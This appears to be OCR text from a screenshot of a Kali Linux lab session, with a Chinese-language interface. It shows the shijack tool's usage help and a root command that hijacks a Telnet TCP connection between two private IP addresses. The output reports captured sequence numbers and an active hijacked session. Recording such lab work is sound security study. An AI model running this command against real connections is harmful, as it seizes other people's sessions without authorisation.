 Kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali myUbuntu
Ettercap 4 qterminal 3 Thunar 2 Wireshark
root@Claymore:/home/renyuanzhe/下载/shijack
文件 动作 编辑 查看 帮助
(renyuanzhe㉿Claymore)-[~/下载/shijack]
$ ./shijack-lnx
Usage: ./shijack-lnx <interface> <src ip> <src port> <dst ip> <dst port> [-r]
<interface> The interface you are going to hijack on.
<src ip> The source ip of the connection.
<src port> The source port of the connection.
<dst ip> The destination IP of the connection.
<dst port> The destination port of the connection.
[-r] Reset the connection rather than hijacking it.
Coded by spwny, Inspiration by cyclozine (http://www.geocities.com/stasikous).
(renyuanzhe㉿Claymore)-[~/下载/shijack]
$ sudo -s
[sudo] renyuanzhe 的密码：
(root💀Claymore)-[/home/renyuanzhe/下载/shijack]
# ./shijack-lnx eth0 192.168.43.138 65518 192.168.43.247 23
Waiting for SEQ/ACK to arrive from the srcip to the dstip.
(To speed things up, try making some traffic between the two, /msg person asdf
Got packet! SEQ = 0×f03bcaab ACK = 0×22773645
Starting hijack session, Please use ^C to terminate.
Anything you enter from now on is sent to the hijacked TCP connection.